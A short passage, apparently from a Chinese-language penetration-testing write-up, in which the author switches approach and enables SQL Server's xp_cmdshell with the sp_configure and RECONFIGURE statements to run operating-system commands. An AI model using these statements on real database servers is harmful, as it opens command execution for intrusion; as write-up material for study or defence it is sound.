
再换个思路，尝试用xp_cmdshell
手工打开xp_cmdshell ,发现函数没有被禁用 ,可以执行命令
EXEC sp_configure 'show advanced options',1;
RECONFIGURE;
EXEC sp_configure 'xp_cmdshell',1;